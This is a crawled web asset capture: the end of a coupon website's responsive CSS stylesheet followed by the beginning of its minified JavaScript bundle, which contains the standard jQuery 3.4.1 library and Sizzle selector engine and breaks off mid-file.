		flex: 0 0 150px
	}
	.popular-merchant .web_imagebox {
		height: 80px
	}
	.merchant-title {
		font-weight: 500
	}
	.discount-flex-wrapper .offer-headline {
		min-height: 90px
	}
	.discount-flex-wrapper .main-offer .offer-wrapper .web_imagebox {
		height: 65px
	}
	.contact-info-text h2 {
		font-size: 16px
	}
	.contact-info-text p {
		font-size: 13px
	}
	.contact_form input[type=text] {
		height: 32px
	}
	.contact_form textarea {
		height: 100px
	}
	.contact_form .send-btn {
		font-size: 13px
	}
	.modal-body .coupon_profile .web_imagebox {
		width: 90px;
		flex: 0 0 90px;
		height: 85px
	}
	.modal-body .coupon_profile .coupon_info h1 {
		font-size: 1.2em
	}
	.modal-body .coupon_profile .coupon_info {
		padding-left: 10px
	}
	.popupcoupon_description p {
		font-size: 14px
	}
	.code_bar .code_text {
		font-size: 1.3em
	}
	.modal_scode {
		padding: 15px 20px
	}
	.modal-body .coupon_profile {
		margin: 18px 20px
	}
	.modal_scode .copybtn {
		font-size: 14px
	}
	.modal_footer .goto_site {
		font-size: 14px
	}
	.modal-body .likebtn {
		font-size: 13px
	}
	.footer_flex .term {
		padding-left: 18px;
		font-size: 13px
	}
	.modal-body .likebtn svg {
		width: 1.6em
	}
	.modal_footer {
		padding: 10px 15px
	}
	.content_paragraph.flex {
		display: block
	}
	.content_paragraph.flex .image_box {
		margin: 10px 0
	}
	.content_paragraph p {
		margin: 0;
		font-size: 13px
	}
	.modal_divider {
		margin: 8px 0
	}
}

@media(max-width:500px) {
	.featured-coupon-carousel .carousel-cell {
		flex: 0 0 85%;
		width: 85%
	}
	.email-popup {
		width: 100%;
		height: auto;
		padding-bottom: 0;
		min-height: 120px
	}
	.likeandcomments .emailcoupon {
		position: initial
	}
	.ep_form input[type=text] {
		height: 30px;
		margin-right: 7px
	}
	.ep_form .btn-send {
		height: 100%;
		padding: 4px 8px;
		font-size: 13pxs
	}
	.clickcmnt .txt {
		display: none
	}
	.main-offer .offer-wrapper .action-box {
		padding-top: 0
	}
	.main-offer .offer-wrapper .expired_date img {
		width: 13px;
		height: 13px
	}
	.prop_info .title {
		font-size: 1.3em
	}
	.prop_info {
		margin-left: 1.2em
	}
	.category_profile .flex_wrapper_catw .web_imagebox {
		height: 77px;
		width: 77px
	}
	.prop_info .offer_count {
		font-size: 15px
	}
	.section.cat-box {
		padding: 12px 0
	}
	.steps_heading {
		font-size: 16.5px
	}
	.how_to_saveBox h1 {
		font-size: 1.3em
	}
	#useOfCouponPopup .modal-dialog {
		margin: 12px
	}
	.howtosaveBtn {
		min-width: 8em;
		right: -33px;
		font-size: 12px
	}
	.widgets .exp-icon {
		width: 13px;
		height: 13px
	}
}

@media(max-width:420px) {
	.hot-store-box {
		min-height: 120px
	}
	.hot-store-box .web_imagebox {
		min-height: 65px
	}
	.search-bar {
		height: 34px
	}
	.btn.btn-category {
		padding: 0 6px;
		height: 34px;
		right: 10px;
		font-size: 13px
	}
	.primary-header .row .col-lg-12 {
		padding: 0 10px
	}
	.btn.btn-menu {
		right: 115px
	}
	.hot-store-box .offers-count {
		font-size: .8em
	}
	.ls-section .ls-list {
		column-count: 2
	}
	.contentpage-column .panel {
		flex: 0 0 280px;
		width: 280px
	}
	.stores-wrapper ul.list li a {
		font-size: 13px
	}
	.likeandcomments .commentbtn .fa {
		font-size: 18px
	}
	.discount-flex-wrapper .sidebar .panel {
		flex: 0 0 280px;
		width: 280px;
		margin-right: 15px
	}
	.discount-flex-wrapper.single_cat .sidebar .panel {
		width: 100%
	}
	.categories-list-thumbnail .web_imagebox {
		height: 60px
	}
	.categories-list-thumbnail h1 {
		margin: 5px 0
	}
	.categories-list-thumbnail {
		min-height: initial
	}
	.categories-list-thumbnail h1 {
		font-size: 15px;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis
	}
	.first-child-category a {
		font-size: 13px;
		padding: 5px 6px;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis
	}
	0 .masonry-categories-box {
		column-gap: 1em
	}
	.likeandcomments .likebtn .txt {
		position: relative;
		top: -2px
	}
}

@media(max-width:380px) {
	.featured-coupon .web_imagebox {
		width: 62px;
		height: 62px
	}
	.featured-coupon .web_imagebox {
		margin-right: 5px
	}
	.featured-coupon .content-box .title {
		font-size: 1.1em
	}
	.modal-body .coupon_profile {
		margin-top: 12px
	}
	.modal-body .coupon_profile .web_imagebox {
		width: 80px;
		flex: 80px;
		height: 70px;
		float: left;
		margin-right: 12px;
		margin-bottom: 12px
	}
	.modal-body .coupon_profile {
		display: block
	}
	.modal-body .coupon_profile .coupon_info {
		padding-left: 0
	}
	.code_bar {
		line-height: 1px
	}
	.modal_scode .copybtn {
		padding: 5px 7px
	}
	.modal_scode {
		padding-bottom: 5px
	}
	.modal_footer {
		padding-top: 5px
	}
	.modal-dialog {
		margin: 30px 10px
	}
	.footer_flex .term {
		font-size: 12px
	}
	.featured-coupon .content-box .title {
		font-size: 1em
	}
	.category_profile .flex_wrapper_catw .web_imagebox {
		height: 67px;
		width: 67px
	}
	.prop_info .title {
		font-size: 17px;
		margin-bottom: 0
	}
	.prop_info .offer_count {
		font-size: 14px
	}
	.logo-wrapper {
		width: 155px
	}
}
.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#dc4110;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#dc4110;border-color:#dc4110}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

--- FILE ---
content_type: text/javascript
request_url: https://approvedcoupon.com/public/frontend-asset/assets/js/main.min.js
body_size: 73407
content:
function showModal(t) {
    $(t).addClass("show"), $("body").append('<div class="modal-backdrop fade in"></div>'), $("body").addClass("modal-open")
}
if (function(t, e) {
        "use strict";
        "object" == typeof module && "object" == typeof module.exports ? module.exports = t.document ? e(t, !0) : function(t) {
            if (!t.document) throw new Error("jQuery requires a window with a document");
            return e(t)
        } : e(t)
    }("undefined" != typeof window ? window : this, function(t, e) {
        "use strict";
        var i = [],
            n = t.document,
            o = Object.getPrototypeOf,
            r = i.slice,
            s = i.concat,
            a = i.push,
            l = i.indexOf,
            c = {},
            u = c.toString,
            d = c.hasOwnProperty,
            h = d.toString,
            f = h.call(Object),
            p = {},
            g = function(t) {
                return "function" == typeof t && "number" != typeof t.nodeType
            },
            m = function(t) {
                return null != t && t === t.window
            },
            v = {
                type: !0,
                src: !0,
                nonce: !0,
                noModule: !0
            };

        function _(t, e, i) {
            var o, r, s = (i = i || n).createElement("script");
            if (s.text = t, e)
                for (o in v)(r = e[o] || e.getAttribute && e.getAttribute(o)) && s.setAttribute(o, r);
            i.head.appendChild(s).parentNode.removeChild(s)
        }

        function y(t) {
            return null == t ? t + "" : "object" == typeof t || "function" == typeof t ? c[u.call(t)] || "object" : typeof t
        }
        var b = "3.4.1",
            w = function(t, e) {
                return new w.fn.init(t, e)
            },
            x = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

        function C(t) {
            var e = !!t && "length" in t && t.length,
                i = y(t);
            return !g(t) && !m(t) && ("array" === i || 0 === e || "number" == typeof e && 0 < e && e - 1 in t)
        }
        w.fn = w.prototype = {
            jquery: b,
            constructor: w,
            length: 0,
            toArray: function() {
                return r.call(this)
            },
            get: function(t) {
                return null == t ? r.call(this) : t < 0 ? this[t + this.length] : this[t]
            },
            pushStack: function(t) {
                var e = w.merge(this.constructor(), t);
                return e.prevObject = this, e
            },
            each: function(t) {
                return w.each(this, t)
            },
            map: function(t) {
                return this.pushStack(w.map(this, function(e, i) {
                    return t.call(e, i, e)
                }))
            },
            slice: function() {
                return this.pushStack(r.apply(this, arguments))
            },
            first: function() {
                return this.eq(0)
            },
            last: function() {
                return this.eq(-1)
            },
            eq: function(t) {
                var e = this.length,
                    i = +t + (t < 0 ? e : 0);
                return this.pushStack(0 <= i && i < e ? [this[i]] : [])
            },
            end: function() {
                return this.prevObject || this.constructor()
            },
            push: a,
            sort: i.sort,
            splice: i.splice
        }, w.extend = w.fn.extend = function() {
            var t, e, i, n, o, r, s = arguments[0] || {},
                a = 1,
                l = arguments.length,
                c = !1;
            for ("boolean" == typeof s && (c = s, s = arguments[a] || {}, a++), "object" == typeof s || g(s) || (s = {}), a === l && (s = this, a--); a < l; a++)
                if (null != (t = arguments[a]))
                    for (e in t) n = t[e], "__proto__" !== e && s !== n && (c && n && (w.isPlainObject(n) || (o = Array.isArray(n))) ? (i = s[e], r = o && !Array.isArray(i) ? [] : o || w.isPlainObject(i) ? i : {}, o = !1, s[e] = w.extend(c, r, n)) : void 0 !== n && (s[e] = n));
            return s
        }, w.extend({
            expando: "jQuery" + (b + Math.random()).replace(/\D/g, ""),
            isReady: !0,
            error: function(t) {
                throw new Error(t)
            },
            noop: function() {},
            isPlainObject: function(t) {
                var e, i;
                return !(!t || "[object Object]" !== u.call(t) || (e = o(t)) && ("function" != typeof(i = d.call(e, "constructor") && e.constructor) || h.call(i) !== f))
            },
            isEmptyObject: function(t) {
                var e;
                for (e in t) return !1;
                return !0
            },
            globalEval: function(t, e) {
                _(t, {
                    nonce: e && e.nonce
                })
            },
            each: function(t, e) {
                var i, n = 0;
                if (C(t))
                    for (i = t.length; n < i && !1 !== e.call(t[n], n, t[n]); n++);
                else
                    for (n in t)
                        if (!1 === e.call(t[n], n, t[n])) break;
                return t
            },
            trim: function(t) {
                return null == t ? "" : (t + "").replace(x, "")
            },
            makeArray: function(t, e) {
                var i = e || [];
                return null != t && (C(Object(t)) ? w.merge(i, "string" == typeof t ? [t] : t) : a.call(i, t)), i
            },
            inArray: function(t, e, i) {
                return null == e ? -1 : l.call(e, t, i)
            },
            merge: function(t, e) {
                for (var i = +e.length, n = 0, o = t.length; n < i; n++) t[o++] = e[n];
                return t.length = o, t
            },
            grep: function(t, e, i) {
                for (var n = [], o = 0, r = t.length, s = !i; o < r; o++) !e(t[o], o) !== s && n.push(t[o]);
                return n
            },
            map: function(t, e, i) {
                var n, o, r = 0,
                    a = [];
                if (C(t))
                    for (n = t.length; r < n; r++) null != (o = e(t[r], r, i)) && a.push(o);
                else
                    for (r in t) null != (o = e(t[r], r, i)) && a.push(o);
                return s.apply([], a)
            },
            guid: 1,
            support: p
        }), "function" == typeof Symbol && (w.fn[Symbol.iterator] = i[Symbol.iterator]), w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function(t, e) {
            c["[object " + e + "]"] = e.toLowerCase()
        });
        var E = function(t) {
            var e, i, n, o, r, s, a, l, c, u, d, h, f, p, g, m, v, _, y, b = "sizzle" + 1 * new Date,
                w = t.document,
                x = 0,
                C = 0,
                E = lt(),
                S = lt(),
                T = lt(),
                $ = lt(),
                k = function(t, e) {
                    return t === e && (d = !0), 0
                },
                A = {}.hasOwnProperty,
                D = [],
                P = D.pop,
                L = D.push,
                O = D.push,
                I = D.slice,
                z = function(t, e) {
                    for (var i = 0, n = t.length; i < n; i++)
                        if (t[i] === e) return i;
                    return -1
                },
                j = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
                N = "[\\x20\\t\\r\\n\\f]",
                M = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
                q = "\\[" + N + "*(" + M + ")(?:" + N + "*([*^$|!~]?=)" + N + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + M + "))|)" + N + "*\\]",
                F = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + q + ")*)|.*)\\)|)",
                R = new RegExp(N + "+", "g"),
                H = new RegExp("^" + N + "+|((?:^|[^\\\\])(?:\\\\.)*)" + N + "+$", "g"),
                W = new RegExp("^" + N + "*," + N + "*"),
                B = new RegExp("^" + N + "*([>+~]|" + N + ")" + N + "*"),
                U = new RegExp(N + "|>"),
                G = new RegExp(F),
                X = new RegExp("^" + M + "$"),
                V = {
                    ID: new RegExp("^#(" + M + ")"),
                    CLASS: new RegExp("^\\.(" + M + ")"),
                    TAG: new RegExp("^(" + M + "|[*])"),
                    ATTR: new RegExp("^" + q),
                    PSEUDO: new RegExp("^" + F),
                    CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + N + "*(even|odd|(([+-]|)(\\d*)n|)" + N + "*(?:([+-]|)" + N + "*(\\d+)|))" + N + "*\\)|)", "i"),
                    bool: new RegExp("^(?:" + j + ")$", "i"),
                    needsContext: new RegExp("^" + N + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + N + "*((?:-\\d)?\\d*)" + N + "*\\)|)(?=[^-]|$)", "i")
                },
                Q = /HTML$/i,
                Y = /^(?:input|select|textarea|button)$/i,
                J = /^h\d$/i,
                K = /^[^{]+\{\s*\[native \w/,
                Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
                tt = /[+~]/,
                et = new RegExp("\\\\([\\da-f]{1,6}" + N + "?|(" + N + ")|.)", "ig"),
                it = function(t, e, i) {
                    var n = "0x" + e - 65536;
                    return n != n || i ? e : n < 0 ? String.fromCharCode(n + 65536) : String.fromCharCode(n >> 10 | 55296, 1023 & n | 56320)
                },
                nt = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
                ot = function(t, e) {
                    return e ? "\0" === t ? "ï¿½" : t.slice(0, -1) + "\\" + t.charCodeAt(t.length - 1).toString(16) + " " : "\\" + t
                },
                rt = function() {
                    h()
                },
                st = bt(function(t) {
                    return !0 === t.disabled && "fieldset" === t.nodeName.toLowerCase()
                }, {
                    dir: "parentNode",
                    next: "legend"
                });
            try {
                O.apply(D = I.call(w.childNodes), w.childNodes), D[w.childNodes.length].nodeType
            } catch (e) {
                O = {
                    apply: D.length ? function(t, e) {
                        L.apply(t, I.call(e))
                    } : function(t, e) {
                        for (var i = t.length, n = 0; t[i++] = e[n++];);
                        t.length = i - 1
                    }
                }
            }

            function at(t, e, n, o) {
                var r, a, c, u, d, p, v, _ = e && e.ownerDocument,
                    x = e ? e.nodeType : 9;
                if (n = n || [], "string" != typeof t || !t || 1 !== x && 9 !== x && 11 !== x) return n;
                if (!o && ((e ? e.ownerDocument || e : w) !== f && h(e), e = e || f, g)) {
                    if (11 !== x && (d = Z.exec(t)))
                        if (r = d[1]) {
                            if (9 === x) {
                                if (!(c = e.getElementById(r))) return n;
                                if (c.id === r) return n.push(c), n
                            } else if (_ && (c = _.getElementById(r)) && y(e, c) && c.id === r) return n.push(c), n
                        } else {
                            if (d[2]) return O.apply(n, e.getElementsByTagName(t)), n;
                            if ((r = d[3]) && i.getElementsByClassName && e.getElementsByClassName) return O.apply(n, e.getElementsByClassName(r)), n
                        } if (i.qsa && !$[t + " "] && (!m || !m.test(t)) && (1 !== x || "object" !== e.nodeName.toLowerCase())) {
                        if (v = t, _ = e, 1 === x && U.test(t)) {
                            for ((u = e.getAttribute("id")) ? u = u.replace(nt, ot) : e.setAttribute("id", u = b), a = (p = s(t)).length; a--;) p[a] = "#" + u + " " + yt(p[a]);
                            v = p.join(","), _ = tt.test(t) && vt(e.parentNode) || e
                        }
                        try {
                            return O.apply(n, _.querySelectorAll(v)), n
                        } catch (e) {
                            $(t, !0)
                        } finally {
                            u === b && e.removeAttribute("id")
                        }
                    }
                }
                return l(t.replace(H, "$1"), e, n, o)
            }

            function lt() {
                var t = [];
                return function e(i, o) {
                    return t.push(i + " ") > n.cacheLength && delete e[t.shift()], e[i + " "] = o
                }
            }

            function ct(t) {
                return t[b] = !0, t
            }

            function ut(t) {
                var e = f.createElement("fieldset");
                try {
                    return !!t(e)
                } catch (t) {
                    return !1
                } finally {
                    e.parentNode && e.parentNode.removeChild(e), e = null
                }
            }

            function dt(t, e) {
                for (var i = t.split("|"), o = i.length; o--;) n.attrHandle[i[o]] = e
            }

            function ht(t, e) {
                var i = e && t,
                    n = i && 1 === t.nodeType && 1 === e.nodeType && t.sourceIndex - e.sourceIndex;
                if (n) return n;
                if (i)
                    for (; i = i.nextSibling;)
                        if (i === e) return -1;
                return t ? 1 : -1
            }

            function ft(t) {
                return function(e) {
                    return "input" === e.nodeName.toLowerCase() && e.type === t
                }
            }

            function pt(t) {
                return function(e) {
                    var i = e.nodeName.toLowerCase();
                    return ("input" === i || "button" === i) && e.type === t
                }
            }

            function gt(t) {
                return function(e) {
                    return "form" in e ? e.parentNode && !1 === e.disabled ? "label" in e ? "label" in e.parentNode ? e.parentNode.disabled === t : e.disabled === t : e.isDisabled === t || e.isDisabled !== !t && st(e) === t : e.disabled === t : "label" in e && e.disabled === t
                }
            }

            function mt(t) {
                return ct(function(e) {
                    return e = +e, ct(function(i, n) {
                        for (var o, r = t([], i.length, e), s = r.length; s--;) i[o = r[s]] && (i[o] = !(n[o] = i[o]))
                    })
                })
            }

            function vt(t) {
                return t && void 0 !== t.getElementsByTagName && t
            }
            for (e in i = at.support = {}, r = at.isXML = function(t) {
                    var e = t.namespaceURI,
                        i = (t.ownerDocument || t).documentElement;
                    return !Q.test(e || i && i.nodeName || "HTML")
                }, h = at.setDocument = function(t) {
                    var e, o, s = t ? t.ownerDocument || t : w;
                    return s !== f && 9 === s.nodeType && s.documentElement && (p = (f = s).documentElement, g = !r(f), w !== f && (o = f.defaultView) && o.top !== o && (o.addEventListener ? o.addEventListener("unload", rt, !1) : o.attachEvent && o.attachEvent("onunload", rt)), i.attributes = ut(function(t) {
                        return t.className = "i", !t.getAttribute("className")
                    }), i.getElementsByTagName = ut(function(t) {
                        return t.appendChild(f.createComment("")), !t.getElementsByTagName("*").length
                    }), i.getElementsByClassName = K.test(f.getElementsByClassName), i.getById = ut(function(t) {
                        return p.appendChild(t).id = b, !f.getElementsByName || !f.getElementsByName(b).length
                    }), i.getById ? (n.filter.ID = function(t) {
                        var e = t.replace(et, it);
                        return function(t) {
                            return t.getAttribute("id") === e
                        }
                    }, n.find.ID = function(t, e) {
                        if (void 0 !== e.getElementById && g) {
                            var i = e.getElementById(t);
                            return i ? [i] : []
                        }
                    }) : (n.filter.ID = function(t) {
                        var e = t.replace(et, it);
                        return function(t) {
                            var i = void 0 !== t.getAttributeNode && t.getAttributeNode("id");
                            return i && i.value === e
                        }
                    }, n.find.ID = function(t, e) {
                        if (void 0 !== e.getElementById && g) {
                            var i, n, o, r = e.getElementById(t);
                            if (r) {
                                if ((i = r.getAttributeNode("id")) && i.value === t) return [r];
                                for (o = e.getElementsByName(t), n = 0; r = o[n++];)
                                    if ((i = r.getAttributeNode("id")) && i.value === t) return [r]
                            }
                            return []
                        }
                    }), n.find.TAG = i.getElementsByTagName ? function(t, e) {
                        return void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t) : i.qsa ? e.querySelectorAll(t) : void 0
                    } : function(t, e) {
                        var i, n = [],
                            o = 0,
                            r = e.getElementsByTagName(t);
                        if ("*" === t) {
                            for (; i = r[o++];) 1 === i.nodeType && n.push(i);
                            return n
                        }
                        return r
                    }, n.find.CLASS = i.getElementsByClassName && function(t, e) {
                        if (void 0 !== e.getElementsByClassName && g) return e.getElementsByClassName(t)
                    }, v = [], m = [], (i.qsa = K.test(f.querySelectorAll)) && (ut(function(t) {
                        p.appendChild(t).innerHTML = "<a id='" + b + "'></a><select id='" + b + "-\r\\' msallowcapture=''><option selected=''></option></select>", t.querySelectorAll("[msallowcapture^='']").length && m.push("[*^$]=" + N + "*(?:''|\"\")"), t.querySelectorAll("[selected]").length || m.push("\\[" + N + "*(?:value|" + j + ")"), t.querySelectorAll("[id~=" + b + "-]").length || m.push("~="), t.querySelectorAll(":checked").length || m.push(":checked"), t.querySelectorAll("a#" + b + "+*").length || m.push(".#.+[+~]")
                    }), ut(function(t) {
                        t.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                        var e = f.createElement("input");
                        e.setAttribute("type", "hidden"), t.appendChild(e).setAttribute("name", "D"), t.querySelectorAll("[name=d]").length && m.push("name" + N + "*[*^$|!~]?="), 2 !== t.querySelectorAll(":enabled").length && m.push(":enabled", ":disabled"), p.appendChild(t).disabled = !0, 2 !== t.querySelectorAll(":disabled").length && m.push(":enabled", ":disabled"), t.querySelectorAll("*,:x"), m.push(",.*:")
                    })), (i.matchesSelector = K.test(_ = p.matches || p.webkitMatchesSelector || p.mozMatchesSelector || p.oMatchesSelector || p.msMatchesSelector)) && ut(function(t) {
                        i.disconnectedMatch = _.call(t, "*"), _.call(t, "[s!='']:x"), v.push("!=", F)
                    }), m = m.length && new RegExp(m.join("|")), v = v.length && new RegExp(v.join("|")), e = K.test(p.compareDocumentPosition), y = e || K.test(p.contains) ? function(t, e) {
                        var i = 9 === t.nodeType ? t.documentElement : t,
                            n = e && e.parentNode;
                        return t === n || !(!n || 1 !== n.nodeType || !(i.contains ? i.contains(n) : t.compareDocumentPosition && 16 & t.compareDocumentPosition(n)))
                    } : function(t, e) {
                        if (e)
                            for (; e = e.parentNode;)
                                if (e === t) return !0;
                        return !1
                    }, k = e ? function(t, e) {
                        if (t === e) return d = !0, 0;
                        var n = !t.compareDocumentPosition - !e.compareDocumentPosition;
                        return n || (1 & (n = (t.ownerDocument || t) === (e.ownerDocument || e) ? t.compareDocumentPosition(e) : 1) || !i.sortDetached && e.compareDocumentPosition(t) === n ? t === f || t.ownerDocument === w && y(w, t) ? -1 : e === f || e.ownerDocument === w && y(w, e) ? 1 : u ? z(u, t) - z(u, e) : 0 : 4 & n ? -1 : 1)
                    } : function(t, e) {
                        if (t === e) return d = !0, 0;
                        var i, n = 0,
                            o = t.parentNode,
                            r = e.parentNode,
                            s = [t],
                            a = [e];
                        if (!o || !r) return t === f ? -1 : e === f ? 1 : o ? -1 : r ? 1 : u ? z(u, t) - z(u, e) : 0;
                        if (o === r) return ht(t, e);
                        for (i = t; i = i.parentNode;) s.unshift(i);
                        for (i = e; i = i.parentNode;) a.unshift(i);
                        for (; s[n] === a[n];) n++;
                        return n ? ht(s[n], a[n]) : s[n] === w ? -1 : a[n] === w ? 1 : 0
                    }), f
                }, at.matches = function(t, e) {
                    return at(t, null, null, e)
                }, at.matchesSelector = function(t, e) {
                    if ((t.ownerDocument || t) !== f && h(t), i.matchesSelector && g && !$[e + " "] && (!v || !v.test(e)) && (!m || !m.test(e))) try {
                        var n = _.call(t, e);
                        if (n || i.disconnectedMatch || t.document && 11 !== t.document.nodeType) return n
                    } catch (t) {
                        $(e, !0)
                    }
                    return 0 < at(e, f, null, [t]).length
                }, at.contains = function(t, e) {
                    return (t.ownerDocument || t) !== f && h(t), y(t, e)
                }, at.attr = function(t, e) {
                    (t.ownerDocument || t) !== f && h(t);
                    var o = n.attrHandle[e.toLowerCase()],
                        r = o && A.call(n.attrHandle, e.toLowerCase()) ? o(t, e, !g) : void 0;
                    return void 0 !== r ? r : i.attributes || !g ? t.getAttribute(e) : (r = t.getAttributeNode(e)) && r.specified ? r.value : null
                }, at.escape = function(t) {
                    return (t + "").replace(nt, ot)
                }, at.error = function(t) {
                    throw new Error("Syntax error, unrecognized expression: " + t)
                }, at.uniqueSort = function(t) {
                    var e, n = [],
                        o = 0,
                        r = 0;
                    if (d = !i.detectDuplicates, u = !i.sortStable && t.slice(0), t.sort(k), d) {
                        for (; e = t[r++];) e === t[r] && (o = n.push(r));
                        for (; o--;) t.splice(n[o], 1)
                    }
                    return u = null, t
                }, o = at.getText = function(t) {
                    var e, i = "",
                        n = 0,
                        r = t.nodeType;
                    if (r) {
                        if (1 === r || 9 === r || 11 === r) {
                            if ("string" == typeof t.textContent) return t.textContent;
                            for (t = t.firstChild; t; t = t.nextSibling) i += o(t)
                        } else if (3 === r || 4 === r) return t.nodeValue
                    } else
                        for (; e = t[n++];) i += o(e);
                    return i
                }, (n = at.selectors = {
                    cacheLength: 50,
                    createPseudo: ct,
                    match: V,
                    attrHandle: {},
                    find: {},
                    relative: {
                        ">": {
                            dir: "parentNode",
                            first: !0
                        },
                        " ": {
                            dir: "parentNode"
                        },
                        "+": {
                            dir: "previousSibling",
                            first: !0
                        },
                        "~": {
                            dir: "previousSibling"
                        }
                    },
                    preFilter: {
                        ATTR: function(t) {
                            return t[1] = t[1].replace(et, it), t[3] = (t[3] || t[4] || t[5] || "").replace(et, it), "~=" === t[2] && (t[3] = " " + t[3] + " "), t.slice(0, 4)
                        },
                        CHILD: function(t) {
                            return t[1] = t[1].toLowerCase(), "nth" === t[1].slice(0, 3) ? (t[3] || at.error(t[0]), t[4] = +(t[4] ? t[5] + (t[6] || 1) : 2 * ("even" === t[3] || "odd" === t[3])), t[5] = +(t[7] + t[8] || "odd" === t[3])) : t[3] && at.error(t[0]), t
                        },
                        PSEUDO: function(t) {
                            var e, i = !t[6] && t[2];
                            return V.CHILD.test(t[0]) ? null : (t[3] ? t[2] = t[4] || t[5] || "" : i && G.test(i) && (e = s(i, !0)) && (e = i.indexOf(")", i.length - e) - i.length) && (t[0] = t[0].slice(0, e), t[2] = i.slice(0, e)), t.slice(0, 3))
                        }
                    },
                    filter: {
                        TAG: function(t) {
                            var e = t.replace(et, it).toLowerCase();
                            return "*" === t ? function() {
                                return !0
                            } : function(t) {
                                return t.nodeName && t.nodeName.toLowerCase() === e
                            }
                        },
                        CLASS: function(t) {
                            var e = E[t + " "];
                            return e || (e = new RegExp("(^|" + N + ")" + t + "(" + N + "|$)")) && E(t, function(t) {
                                return e.test("string" == typeof t.className && t.className || void 0 !== t.getAttribute && t.getAttribute("class") || "")
                            })
                        },
                        ATTR: function(t, e, i) {
                            return function(n) {
                                var o = at.attr(n, t);
                                return null == o ? "!=" === e : !e || (o += "", "=" === e ? o === i : "!=" === e ? o !== i : "^=" === e ? i && 0 === o.indexOf(i) : "*=" === e ? i && -1 < o.indexOf(i) : "$=" === e ? i && o.slice(-i.length) === i : "~=" === e ? -1 < (" " + o.replace(R, " ") + " ").indexOf(i) : "|=" === e && (o === i || o.slice(0, i.length + 1) === i + "-"))
                            }
                        },
                        CHILD: function(t, e, i, n, o) {
                            var r = "nth" !== t.slice(0, 3),
                                s = "last" !== t.slice(-4),
                                a = "of-type" === e;
                            return 1 === n && 0 === o ? function(t) {
                                return !!t.parentNode
                            } : function(e, i, l) {
                                var c, u, d, h, f, p, g = r !== s ? "nextSibling" : "previousSibling",
                                    m = e.parentNode,
                                    v = a && e.nodeName.toLowerCase(),
                                    _ = !l && !a,
                                    y = !1;
                                if (m) {
                                    if (r) {
                                        for (; g;) {
                                            for (h = e; h = h[g];)
                                                if (a ? h.nodeName.toLowerCase() === v : 1 === h.nodeType) return !1;
                                            p = g = "only" === t && !p && "nextSibling"
                                        }
                                        return !0
                                    }
                                    if (p = [s ? m.firstChild : m.lastChild], s && _) {
                                        for (y = (f = (c = (u = (d = (h = m)[b] || (h[b] = {}))[h.uniqueID] || (d[h.uniqueID] = {}))[t] || [])[0] === x && c[1]) && c[2], h = f && m.childNodes[f]; h = ++f && h && h[g] || (y = f = 0) || p.pop();)
                                            if (1 === h.nodeType && ++y && h === e) {
                                                u[t] = [x, f, y];
                                                break
                                            }
                                    } else if (_ && (y = f = (c = (u = (d = (h = e)[b] || (h[b] = {}))[h.uniqueID] || (d[h.uniqueID] = {}))[t] || [])[0] === x && c[1]), !1 === y)
                                        for (;
                                            (h = ++f && h && h[g] || (y = f = 0) || p.pop()) && ((a ? h.nodeName.toLowerCase() !== v : 1 !== h.nodeType) || !++y || (_ && ((u = (d = h[b] || (h[b] = {}))[h.uniqueID] || (d[h.uniqueID] = {}))[t] = [x, y]), h !== e)););
                                    return (y -= o) === n || y % n == 0 && 0 <= y / n
                                }
                            }
                        },
                        PSEUDO: function(t, e) {
                            var i, o = n.pseudos[t] || n.setFilters[t.toLowerCase()] || at.error("unsupported pseudo: " + t);
                            return o[b] ? o(e) : 1 < o.length ? (i = [t, t, "", e], n.setFilters.hasOwnProperty(t.toLowerCase()) ? ct(function(t, i) {
                                for (var n, r = o(t, e), s = r.length; s--;) t[n = z(t, r[s])] = !(i[n] = r[s])
                            }) : function(t) {
                                return o(t, 0, i)
                            }) : o
                        }
                    },
                    pseudos: {
                        not: ct(function(t) {
                            var e = [],
                                i = [],
                                n = a(t.replace(H, "$1"));
